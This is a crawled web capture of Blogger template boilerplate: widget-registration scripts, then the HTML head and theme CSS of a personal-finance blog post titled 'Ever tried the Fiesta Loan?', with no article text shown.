_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6CL5iDCm0B7O8kMaAd8ltU7sY_4g:1768803010587', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html
body_size: 40060
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/796123846517976992/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s400/DSC_0018.JPG' rel='image_src'/>
<meta content='https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html' property='og:url'/>
<meta content='Ever tried the Fiesta Loan?' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/w1200-h630-p-k-no-nu/DSC_0018.JPG' property='og:image'/>
<title>
Ever tried the Fiesta Loan? - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ever tried the Fiesta Loan?' property='og:title'/>
<meta content='https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s400/DSC_0018.JPG' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Ever tried the Fiesta Loan?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s400/DSC_0018.JPG' name='twitter:image'/>
<meta content='Ever tried the Fiesta Loan?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
